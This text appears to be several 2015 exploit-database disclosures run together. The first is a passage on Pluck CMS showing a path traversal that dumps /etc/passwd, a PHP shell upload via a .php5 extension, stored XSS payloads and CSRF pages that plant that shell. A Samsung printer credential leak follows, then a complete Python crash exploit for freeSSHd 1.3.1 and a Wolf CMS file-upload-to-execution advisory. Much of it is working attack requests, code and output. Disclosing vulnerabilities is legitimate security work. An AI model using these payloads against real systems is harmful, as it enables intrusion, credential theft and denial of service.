Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 7374
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
<div id="content">
<h2>language settings</h2>
<div class="success">The language settings have been saved.</div>
(...)
#2 - Request:
POST /pluck/admin.php?action=language HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=language
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
cont1=../../../../../../etc/passwd%00&save=Save
#2 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:30:11 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Set-Cookie: PHPSESSID=63erncd2l94qcah8g13bfvcga6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4503
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
colord:x:103:107:colord colour management daemon,,,:/var/lib/colord:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
miredo:x:105:65534::/var/run/miredo:/bin/false
ntp:x:106:113::/home/ntp:/bin/false
Debian-exim:x:107:114::/var/spool/exim4:/bin/false
arpwatch:x:108:117:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
avahi:x:109:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
beef-xss:x:110:119::/var/lib/beef-xss:/bin/false
dradis:x:111:121::/var/lib/dradis:/bin/false
pulse:x:112:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
haldaemon:x:114:124:Hardware abstraction layer,,,:/var/run/hald:/bin/false
iodine:x:115:65534::/var/run/iodine:/bin/false
postgres:x:116:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
redsocks:x:118:128::/var/run/redsocks:/bin/false
snmp:x:119:129::/var/lib/snmp:/bin/false
stunnel4:x:120:130::/var/run/stunnel4:/bin/false
statd:x:121:65534::/var/lib/nfs:/bin/false
sslh:x:122:133::/nonexistent:/bin/false
Debian-gdm:x:123:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
rtkit:x:124:136:RealtimeKit,,,:/proc:/bin/false
saned:x:125:137::/home/saned:/bin/false
devil:x:1000:1001:devil,,,:/home/devil:/bin/bash
debian-tor:x:126:138::/var/lib/tor:/bin/false
privoxy:x:127:65534::/etc/privoxy:/bin/false
redis:x:128:139:redis server,,,:/var/lib/redis:/bin/false
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="../../../../../../etc/passwd" lang="../../../../../../etc/passwd">
<head>
(...)
2/ Code Execution
By default .php extenions shall be amended to .txt, but it is able to upload code simply by using other extension like php5.
#1 - Request:
POST /pluck/admin.php?action=files HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=files
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------155797884312716218971623852778
Content-Length: 376
-----------------------------155797884312716218971623852778
Content-Disposition: form-data; name="filefile"; filename="phpinfo.php5"
Content-Type: application/x-php
<?php
system('id');
?>
-----------------------------155797884312716218971623852778
Content-Disposition: form-data; name="submit"
Upload
-----------------------------155797884312716218971623852778--
#1 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:41:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9947
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
#2 - Request:
GET /pluck/files/phpinfo.php5 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=files
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
#2 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:41:44 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Vary: Accept-Encoding
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
3/ STORED XSS
a) image upload
XSS is possible via file name.
Request:
POST /pluck/admin.php?action=images HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=images
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3184135121063067737320373181
Content-Length: 5013
-----------------------------3184135121063067737320373181
Content-Disposition: form-data; name="imagefile"; filename="<img src=# onerror=alert(1337)>.png"
Content-Type: image/png
(...)
-----------------------------3184135121063067737320373181
Content-Disposition: form-data; name="submit"
Upload
-----------------------------3184135121063067737320373181--
Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:43:19 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9125
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
<div class="menudiv">
<strong>Name:</strong> <img src=# onerror=alert(1337)>.png <br />
<strong>Size:</strong> 4653 bytes <br />
<strong>Type:</strong> image/png <br />
<strong>Upload successful!</strong>
</div>
(...)
b) page
XSS is possible when changing request, value of POST 'content' will be encoded by default.
#1 - Request:
POST /pluck/admin.php?action=editpage HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=editpage
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
title=hello12&seo_name=&content=<script>alert(1337)</script>&description=&keywords=&hidden=no&sub_page=&theme=default&save=Save
#1 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 21:11:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 7337
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
#2 - Request:
GET /pluck/?file=hello12 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/?file=hello
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
#2 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 21:11:51 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1289
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
<div class="submenu">
</div>
<div class="kop">hello12</div>
<div class="txt">
<script>alert(1337)</script> </div>
<div style="clear: both;"> </div>
<div class="footer">
(...)
4/ CSRF
Since there is no protection at all, it is able to trigger many actions via cross site request forgery.
<html>
<!-- Change site settings -->
<body>
<form action="http://localhost/pluck/admin.php?action=settings" method="POST">
<input type="hidden" name="cont1" value="pwn" />
<input type="hidden" name="cont2" value="usr@mail.box" />
<input type="hidden" name="save" value="Save" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<html>
<!-- File upload -->
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost/pluck/admin.php?action=files", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------155797884312716218971623852778");
xhr.withCredentials = true;
var body = "-----------------------------155797884312716218971623852778\r\n" +
"Content-Disposition: form-data; name=\"filefile\"; filename=\"phpinfo.php5\"\r\n" +
"Content-Type: application/x-php\r\n" +
"\r\n" +
"\x3c?php\r\n" +
"system(\'id\');\r\n" +
"?\x3e\r\n" +
"\r\n" +
"-----------------------------155797884312716218971623852778\r\n" +
"Content-Disposition: form-data; name=\"submit\"\r\n" +
"\r\n" +
"Upload\r\n" +
"-----------------------------155797884312716218971623852778--";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
</body>
</html>
# Exploit Title: Samsung SyncThruWeb SMB Hash Disclosure
# Date: 8/28/15
# Exploit Author: Shad Malloy
# Contact: http://twitter.com/SecureNM
# Website: https://securenetworkmanagement.com
# Vendor Homepage: http://www.samsung.com
# Software Link:
http://www.samsung.com/hk_en/consumer/solutions/type/SyncThruWebService.html
# Version: Known Vulnerable versions Samsung SCX-5835_5935 Series Printer
Main Firmware Version : 2.01.00.26
Samsung SCX-5635 Series Printer Main Firmware Version : 2.01.01.18
12-08-2009
# Tested on:
Samsung SCX-5835_5935 Series Printer
Main Firmware Version : 2.01.00.26
Network Firmware Version : V4.01.05(SCX-5835/5935)
12-22-2008
Engine Firmware Version : 1.20.73
UI Firmware Version : V1.03.01.55 07-13-2009
Finisher Firmware Version : Not Installed
PCL5E Firmware Version : PCL5e 5.87 11-07-2008
PCL6 Firmware Version : PCL6 5.86 10-28-2008
PostScript Firmware Version : PS3 V1.93.06 12-19-2008
SPL Firmware Version : SPL 5.32 01-03-2008
TIFF Firmware Version : TIFF 0.91.00 10-07-2008
Samsung SCX-5635 Series
Main Firmware Version : 2.01.01.18 12-08-2009
Network Firmware Version : V4.01.16(SCX-5635)
12-04-2009
Engine Firmware Version : 1.31.32
PCL5E Firmware Version : PCL5e 5.92 02-12-2009
PCL6 Firmware Version : PCL6 5.93 03-21-2009
PostScript Firmware Version : PS3 1.94.06 12-22-2008
TIFF Firmware Version : TIFF 0.91.00 10-07-2008
Proof of Concept
1. Using the default username and password (admin/admin), it is
possible to obtain all credentials used for SMB file transfer. To obtain the
file access http://<printer url>/smb_serverList.csv.
2. The UserName and UserPassword fields are unencrypted and
visible using any text editor.
Relevant Patches
http://downloadcenter.samsung.com/content/FM/201508/20150825111208555/SCX563
5_V2.01.01.28_0401113_1.00.zip
http://downloadcenter.samsung.com/content/FM/201508/20150825112233867/SCX583
5_5935_V2.01.00.56_0401113_1.01.zip
Shad Malloy
Secure Network Management, LLC
'''
# Exploit title: freesshd 1.3.1 denial of service vulnerability
# Date: 28-8-2015
# Vendor homepage: http://www.freesshd.com
# Software Link: http://www.freesshd.com/freeSSHd.exe
# Version: 1.3.1
# Author: 3unnym00n
# Details:
# ----------------------------------------------
# byte SSH_MSG_CHANNEL_REQUEST
# uint32 recipient channel
# string "shell"
# boolean want reply
# freeSSHd doesn't correctly handle channel shell request, when the "shell" length malformed can lead crashing
# Tested On: win7, xp
# operating steps:
1. in the freeSSHd settings: add a user, named "root", password is "fuckinA"
2. restart the server to let the configuration take effect
3. modify the hostname in this py.
4. running the py, u will see the server crash
# remark: u can also modify the user auth service request packet, to adjust different user, different password
'''
import socket
import struct
import os
from StringIO import StringIO
from hashlib import sha1
from Crypto.Cipher import Blowfish, AES, DES3, ARC4
from Crypto.Util import Counter
from hmac import HMAC
## suppose server accept our first dh kex: diffie-hellman-group14-sha1
P = 0xFFFFFFFFFFFFFFFFC90FDAA22168C234C4C6628B80DC1CD129024E088A67CC74020BBEA63B139B22514A08798E3404DDEF9519B3CD3A431B302B0A6DF25F14374FE1356D6D51C245E485B576625E7EC6F44C42E9A637ED6B0BFF5CB6F406B7EDEE386BFB5A899FA5AE9F24117C4B1FE649286651ECE45B3DC2007CB8A163BF0598DA48361C55D39A69163FA8FD24CF5F83655D23DCA3AD961C62F356208552BB9ED529077096966D670C354E4ABC9804F1746C08CA18217C32905E462E36CE3BE39E772C180E86039B2783A2EC07A28FB5C55DF06F4C52C9DE2BCBF6955817183995497CEA956AE515D2261898FA051015728E5A8AACAA68FFFFFFFFFFFFFFFF
G = 2
__sequence_number_out = 3
zero_byte = chr(0)
one_byte = chr(1)
four_byte = chr(4)
max_byte = chr(0xff)
cr_byte = chr(13)
linefeed_byte = chr(10)
crlf = cr_byte + linefeed_byte
class Message (object):
"""
An SSH2 message is a stream of bytes that encodes some combination of
strings, integers, bools, and infinite-precision integers (known in Python
as longs). This class builds or breaks down such a byte stream.
Normally you don't need to deal with anything this low-level, but it's
exposed for people implementing custom extensions, or features that
paramiko doesn't support yet.
"""
big_int = long(0xff000000)
def __init__(self, content=None):
"""
Create a new SSH2 message.
:param str content:
the byte stream to use as the message content (passed in only when
decomposing a message).
"""
if content is not None:
self.packet = StringIO(content)
else:
self.packet = StringIO()
def __str__(self):
"""
Return the byte stream content of this message, as a string/bytes obj.
"""
return self.asbytes()
def __repr__(self):
"""
Returns a string representation of this object, for debugging.
"""
return 'paramiko.Message(' + repr(self.packet.getvalue()) + ')'
def asbytes(self):
"""
Return the byte stream content of this Message, as bytes.
"""
return self.packet.getvalue()
def add_bytes(self, b):
"""
Write bytes to the stream, without any formatting.
:param str b: bytes to add
"""
self.packet.write(b)
return self
def add_byte(self, b):
"""
Write a single byte to the stream, without any formatting.
:param str b: byte to add
"""
self.packet.write(b)
return self
def add_boolean(self, b):
"""
Add a boolean value to the stream.
:param bool b: boolean value to add
"""
if b:
self.packet.write(one_byte)
else:
self.packet.write(zero_byte)
return self
def add_size(self, n):
"""
Add an integer to the stream.
:param int n: integer to add
"""
self.packet.write(struct.pack('>I', n))
return self
def add_int(self, n):
"""
Add an integer to the stream.
:param int n: integer to add
"""
if n >= Message.big_int:
self.packet.write(max_byte)
self.add_string(deflate_long(n))
else:
self.packet.write(struct.pack('>I', n))
return self
def add_int(self, n):
"""
Add an integer to the stream.
@param n: integer to add
@type n: int
"""
if n >= Message.big_int:
self.packet.write(max_byte)
self.add_string(deflate_long(n))
else:
self.packet.write(struct.pack('>I', n))
return self
def add_int64(self, n):
"""
Add a 64-bit int to the stream.
:param long n: long int to add
"""
self.packet.write(struct.pack('>Q', n))
return self
def add_mpint(self, z):
"""
Add a long int to the stream, encoded as an infinite-precision
integer. This method only works on positive numbers.
:param long z: long int to add
"""
self.add_string(deflate_long(z))
return self
def add_string(self, s):
"""
Add a string to the stream.
:param str s: string to add
"""
self.add_size(len(s))
self.packet.write(s)
return self
def add_list(self, l):
"""
Add a list of strings to the stream. They are encoded identically to
a single string of values separated by commas. (Yes, really, that's
how SSH2 does it.)
:param list l: list of strings to add
"""
self.add_string(','.join(l))
return self
def _add(self, i):
if type(i) is bool:
return self.add_boolean(i)
elif isinstance(i, int):
return self.add_int(i)
elif type(i) is list:
return self.add_list(i)
else:
return self.add_string(i)
def add(self, *seq):
"""
Add a sequence of items to the stream. The values are encoded based
on their type: str, int, bool, list, or long.
.. warning::
Longs are encoded non-deterministically. Don't use this method.
:param seq: the sequence of items
"""
for item in seq:
self._add(item)
def deflate_long(n, add_sign_padding=True):
"""turns a long-int into a normalized byte string (adapted from Crypto.Util.number)"""
# after much testing, this algorithm was deemed to be the fastest
s = bytes()
n = long(n)
while (n != 0) and (n != -1):
s = struct.pack('>I', n & long(0xffffffff)) + s
n >>= 32
# strip off leading zeros, FFs
for i in enumerate(s):
if (n == 0) and (i[1] != chr(0)):
break
if (n == -1) and (i[1] != chr(0xff)):
break
else:
# degenerate case, n was either 0 or -1
i = (0,)
if n == 0:
s = chr(0)
else:
s = chr(0xff)
s = s[i[0]:]
if add_sign_padding:
if (n == 0) and (ord(s[0]) >= 0x80):
s = chr(0) + s
if (n == -1) and (ord(s[0]) < 0x80):
s = chr(0xff) + s
return s
def inflate_long(s, always_positive=False):
"""turns a normalized byte string into a long-int (adapted from Crypto.Util.number)"""
out = long(0)
negative = 0
if not always_positive and (len(s) > 0) and (ord(s[0]) >= 0x80):
negative = 1
if len(s) % 4:
filler = chr(0)
if negative:
filler = chr(0xff)
# never convert this to ``s +=`` because this is a string, not a number
# noinspection PyAugmentAssignment
s = filler * (4 - len(s) % 4) + s
for i in range(0, len(s), 4):
out = (out << 32) + struct.unpack('>I', s[i:i+4])[0]
if negative:
out -= (long(1) << (8 * len(s)))
return out
def byte_mask(c, mask):
return chr(ord(c) & mask)
def _compute_key(K, H, session_id, id, nbytes):
"""id is 'A' - 'F' for the various keys used by ssh"""
m = Message()
m.add_mpint(K)
m.add_bytes(H)
m.add_byte(str(id))
m.add_bytes(session_id)
out = sofar = sha1(m.asbytes()).digest()
while len(out) < nbytes:
m = Message()
m.add_mpint(K)
m.add_bytes(H)
m.add_bytes(sofar)
digest = sha1(m.asbytes()).digest()
out += digest
sofar += digest
return out[:nbytes]
def compute_hmac(key, message, digest_class):
return HMAC(key, message, digest_class).digest()
def read_msg(sock, block_engine_in, block_size, mac_size):
header = sock.recv(block_size)
header = block_engine_in.decrypt(header)
packet_size = struct.unpack('>I', header[:4])[0]
leftover = header[4:]
buf = sock.recv(packet_size + mac_size - len(leftover))
packet = buf[:packet_size - len(leftover)]
post_packet = buf[packet_size - len(leftover):]
packet = block_engine_in.decrypt(packet)
packet = leftover + packet
def send_msg(sock, raw_data, block_engine_out, mac_engine_out, mac_key_out, mac_size):
global __sequence_number_out
out = block_engine_out.encrypt(raw_data)
payload = struct.pack('>I', __sequence_number_out) + raw_data
out += compute_hmac(mac_key_out, payload, mac_engine_out)[:mac_size]
sock.send(out)
__sequence_number_out += 1
def exploit(hostname, port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((hostname, port))
## send client banner
client_banner = 'SSH-2.0-SUCK\r\n'
sock.send(client_banner)
## recv server banner
server_banner = ''
while True:
data = sock.recv(1)
if data == '\x0a':
break
server_banner += data
print 'server banner is: ', server_banner.__repr__()
## do key exchange
## send client algorithms
cookie = os.urandom(16)
client_kex = '000001cc0514'.decode('hex') + cookie + '000000596469666669652d68656c6c6d616e2d67726f757031342d736861312c6469666669652d68656c6c6d616e2d67726f75702d65786368616e67652d736861312c6469666669652d68656c6c6d616e2d67726f7570312d73686131000000237373682d7273612c7373682d6473732c65636473612d736861322d6e69737470323536000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f7572323536000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f75723235360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d39360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d3936000000046e6f6e65000000046e6f6e65000000000000000000000000000000000000'.decode('hex')
sock.send(client_kex)
client_kex_init = client_kex[5:-5]
## recv server algorithms
server_kex = ''
str_pl = sock.recv(4)
pl = struct.unpack('>I', str_pl)[0]
tmp = sock.recv(pl)
padding_len = ord(tmp[0])
server_kex_init = tmp[1:-padding_len]
## do dh kex
## send client dh kex
x = 2718749950853797850634218108087830670950606437648125981418769990607126772940049948484122336910062802584089370382091267133574445173294378254000629897200925498341633999513190035450218329607097225733329543524028305346861620006860852918487068859161361831623421024322904154569598752827192453199975754781944810347
e = 24246061990311305114571813286712069338300342406114182522571307971719868860460945648993499340734221725910715550923992743644801884998515491806836377726946636968365751276828870539451268214005738703948104009998575652199698609897222885198283575698226413251759742449790092874540295563182579030702610986594679727200051817630511413715723789617829401744474112405554024371460263485543685109421717171156358397944976970310869333766947439381332202584288225313692797532554689171177447651177476425180162113468471927127194797168639270094144932251842745747512414228391665092351122762389774578913976053048427148163469934452204474329639
client_dh_kex = '0000010c051e0000010100c010d8c3ea108d1915c9961f86d932f3556b82cd09a7e1d24c88f7d98fc88b19ca3908cada3244dfc5534860b967019560ce5ee243007d41ecf68e9bfa7631847ecb1091558fd7ffe2f17171115690a6d10f3b62c317157ced9291770cc452cc93fb911f18de644ef988c09a3bff35770e99d1546d31c320993f8c12bb275cd2742afc547a0f3309c29a6e72611af965b6144b837ca2003c3ca1f3e35797ab143669b9034c575794c645383519d485a133e67d0793097ef08b72523fa3199c35358676d1fd9776248cae08e46da6414d0f975ffa4b4c84f69db86c47401808daa8a5919fc52ebed157b99e0dd2a4203f0c9e06d6395fa5c9b38a7ae8b159ea270000000000'.decode('hex')
sock.send(client_dh_kex)
## recv server dh kex
str_pl = sock.recv(4)
pl = struct.unpack('>I', str_pl)[0]
server_dh_kex = sock.recv(pl)
## send client newkeys
client_newkeys = '0000000c0a1500000000000000000000'.decode('hex')
sock.send(client_newkeys)
## recv server newkeys
str_pl = sock.recv(4)
pl = struct.unpack('>I', str_pl)[0]
server_new_keys = sock.recv(pl)
## calc all we need ...
host_key_len = struct.unpack('>I', server_dh_kex[2:6])[0]
# print host_key_len
host_key = server_dh_kex[6:6 + host_key_len]
f_len = struct.unpack('>I', server_dh_kex[6 + host_key_len:10 + host_key_len])[0]
str_f = server_dh_kex[10 + host_key_len:10 + host_key_len + f_len]
dh_server_f = inflate_long(str_f)
sig_len = struct.unpack('>I', server_dh_kex[10 + host_key_len + f_len:14 + host_key_len + f_len])[0]
sig = server_dh_kex[14 + host_key_len + f_len:14 + host_key_len + f_len + sig_len]
K = pow(dh_server_f, x, P)
## build up the hash H of (V_C || V_S || I_C || I_S || K_S || e || f || K), aka, session id
hm = Message()
hm.add(client_banner.rstrip(), server_banner.rstrip(),
client_kex_init, server_kex_init)
hm.add_string(host_key)
hm.add_mpint(e)
hm.add_mpint(dh_server_f)
hm.add_mpint(K)
H = sha1(hm.asbytes()).digest()
## suppose server accept our first cypher: aes128-ctr, hmac-sha1
block_size = 16
key_size = 16
mac_size = 20
IV_out = _compute_key(K, H, H, 'A', block_size)
key_out = _compute_key(K, H, H, 'C', key_size)
block_engine_out = AES.new(key_out, AES.MODE_CTR, IV_out, Counter.new(nbits=block_size * 8, initial_value=inflate_long(IV_out, True)))
mac_engine_out = sha1
mac_key_out = _compute_key(K, H, H, 'E', mac_engine_out().digest_size)
IV_in = _compute_key(K, H, H, 'B', block_size)
key_in = _compute_key(K, H, H, 'D', key_size)
block_engine_in = AES.new(key_in, AES.MODE_CTR, IV_in, Counter.new(nbits=block_size * 8, initial_value=inflate_long(IV_in, True)))
mac_engine_in = sha1
mac_key_in = _compute_key(K, H, H, 'F', mac_engine_in().digest_size)
## do user auth
## send client service request (user auth)
client_service_request = '\x00\x00\x00\x1C\x0A\x05\x00\x00\x00\x0C\x73\x73\x68\x2D\x75\x73\x65\x72\x61\x75\x74\x68\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
## encrypt the packet
send_msg(sock, client_service_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
## recv server service accept
read_msg(sock, block_engine_in, block_size, mac_size)
## send client userauth request
client_userauth_request = '\x00\x00\x00\x3C\x08\x32'
## the user name length and username
client_userauth_request += '\x00\x00\x00\x04'
client_userauth_request += 'root'
## service
client_userauth_request += '\x00\x00\x00\x0E'
client_userauth_request += 'ssh-connection'
## password
client_userauth_request += '\x00\x00\x00\x08'
client_userauth_request += 'password'
client_userauth_request += '\x00'
## plaintext password fuckinA
client_userauth_request += '\x00\x00\x00\x07'
client_userauth_request += 'fuckinA'
## padding
client_userauth_request += '\x00'*8
## encrypt the packet
print 'send client_userauth_request'
send_msg(sock, client_userauth_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
# out = block_engine_out.encrypt(client_userauth_request)
# payload = struct.pack('>I', __sequence_number_out) + client_userauth_request
# out += compute_hmac(mac_key_out, payload, mac_engine_out)[:mac_size]
# sock.send(out)
## recv server userauth success
print 'recv server userauth success'
read_msg(sock, block_engine_in, block_size, mac_size)
## begin send malformed data
## send channel open
client_channel_open = '\x00\x00\x00\x2c\x13\x5a\x00\x00\x00\x07session\x00\x00\x00\x00\x00\x20\x00\x00\x00\x00\x80\x00' + '\x00'*0x13
print 'send client_channel_open'
send_msg(sock, client_channel_open, block_engine_out, mac_engine_out, mac_key_out, mac_size)
## recv channel open success
# print 'recv channel open success'
read_msg(sock, block_engine_in, block_size, mac_size)
## send client channel request
client_channel_request = '\x00\x00\x00\x3c\x0d\x62\x00\x00\x00\x00\x00\x00\x00\x07pty-req\x01\x00\x00\x00\x05vt100\x00\x00\x00\x50\x00\x00\x00\x18' \
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' + '\x00'*0x0d
print 'send client_channel_request'
send_msg(sock, client_channel_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
## recv server pty success
# print 'recv server pty success'
read_msg(sock, block_engine_in, block_size, mac_size)
## send client shell request
client_shell_request = '\x00\x00\x00\x1c\x0c\x62\x00\x00\x00\x00'
client_shell_request += '\x6a\x0b\xd8\xdashell' # malformed
client_shell_request += '\x01'
client_shell_request += '\x00'*0x0c
print 'send client_shell_request'
send_msg(sock, client_shell_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
# print 'recv server shell success'
# read_msg(sock, block_engine_in, block_size, mac_size)
if __name__ == '__main__':
hostname = '192.168.242.128'
port = 22
exploit(hostname, port)
# Exploit Title : Wolf CMS 0.8.2 Arbitrary File Upload To Command
Execution
# Reported Date : 05-May-2015
# Fixed Date : 10-August-2015
# Exploit Author : Narendra Bhati
# CVE ID : CVE-2015-6567 , CVE-2015-6568
# Contact:
* Facebook : https://facebook.com/narendradewsoft
*Twitter : http://twitter.com/NarendraBhatiB
# Website : http://websecgeeks.com
# Additional Links -
* https://github.com/wolfcms/wolfcms/releases/
* https://www.wolfcms.org/blog/2015/08/10/releasing-wolf-cms-0-8-3-1.html
#For POC -
http://websecgeeks.com/wolf-cms-arbitrary-file-upload-to-command-execution/
1. Description
Every registered users who have access of upload functionality can upload
an Arbitrary File Upload To perform Command Execution
Vulnerable URL
http://targetsite.com/wolfcms/?/admin/plugin/file_manager/browse/
Vulnerable Parameter
"filename"
2. Proof of Concept
A)Login as regular user ( who have access upload functionality )
B)Go to this page -
http://targetsite.com/wolfcms/?/admin/plugin/file_manager/browse/
C)Select upload an file option to upload Arbitary File ( filename ex:
"hello.php" )
D)Now you can access the file by here -
http://targetsite.com/wolfcms/public/hello.php
3. Solution:
Update to version 0.8.3.1
http://www.wolfcms.org/download.html
=============
--
*Narendra Bhati "CEH" **( Facebook
<http://www.facebook.com/narendradewsoft> , Twitter
